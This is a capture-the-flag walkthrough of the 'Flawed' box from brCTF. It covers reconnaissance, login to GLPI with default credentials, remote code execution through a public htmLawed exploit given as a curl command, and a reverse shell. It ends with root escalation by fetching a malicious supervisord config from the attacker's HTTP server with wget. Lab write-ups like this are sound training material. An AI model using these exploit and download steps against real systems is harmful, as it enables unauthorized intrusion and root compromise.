Flawed @ brCTF
Flawed - brCTF
Information Gathering/Reconnaissance
As is customary, we initiate our preferred network scanning tool, Nmap, to conduct initial reconnaissance. Our scan reveals that port 80, which is typically associated with HTTP and port 22, are accessible.
nmap -sC -sV -oN flawed.nmap 10.0.160.157
1
2
3
4
5
6
7
8
9
10
11
Nmap scan report for 10.0.160.157
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Authentication - GLPI
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

In the second phase of our reconnaissance, we proceed to examine the application hosted on port 80 by accessing it through our web browser. To our surprise, we are welcomed with a login page. Quite intriguing! 
After a brief research on google we discovered default credentials for GLPI which we can try on our target. 
Exploitation

We now attempt to login to GLPI and viola!!

From there we move on with our recon and attempt to find the version of GLPI running. Hopefully we can find publicly available exploits.  The version of GLPI can be seen in the photo below.
Now that we know the version running, we can google it to find available exploits and shortly after, we find one on github from Orange-CyberDefense
CURL Command to exploit the vulnerability
curl -s -d 'sid=foo&hhook=exec&text=[command]' -b 'sid=foo' http://[target-ip]/vendor/htmlawed/htmlawed/htmLawedTest.php |egrep '\ \[[0-9]+\] =\>'| sed -E 's/\ \[[0-9]+\] =\> (.*)<br \/>/\1/'
Replace [command] and [target] with the command you want to execute on the target and the IP address of the target respectfully.
We modify the exploit to get a reverse shell on our netcat listener.
Firstly, we must make sure we are listening for incoming connections.

Secondly, we prepare our exploit code to obtain a reverse shell.

We execute the command and boom!! we get a connection on our listener.

Post Exploitation
As usual we need to stabilize our shell and the steps are as follows:
Shell stabilization
Execute on target
- Step 1:
python3 -c "import pty;pty.spawn('/bin/bash')" - Step 2:
export TERM=xterm-color - Step 3:
CTRL+z
On host machine. - Step 4:
stty raw -echo; fg - Step 5:
reset
Let’s continue from when we left off. Let’s check the sudo privileges the ETSCTF user has on the box. 
Hmmmm, interesting….. Can we abuse this?
After doing some research we find out that:
Supervisord is a process control system for Unix-like operating systems. It allows you to manage and monitor multiple processes, ensuring that they run continuously and automatically restarting them if they fail. Supervisord is often used to manage services, daemons, and other long-running processes.

Supervisord can run commands in it’s configuration file. Now you get the hint from here? So what we’ll have to do is to craft a configuration file for supervisord which contains commands to execute.
We will take advantage of this to spawn a shell.

Before anything else let’s start our listener

Now we have to transfer our malicious configuration to the target. To make that possible we must start our local python http server in the directory containing our malicious configuration.
python3 -m http.server 8000

Downloading the malicious configuration from our python http server.
NB: make sure you have write privileges to the current directory you are in. You can use the /tmp since it has very loose permissions.
wget http://<server.ip>:<port>/test.conf 
Right after downloading the file we transfer it the the /var/tmp directory. This is necessary because it is the only folder that we can execute configuration files from.

Now we can run our command with sudo to gain root privileges.


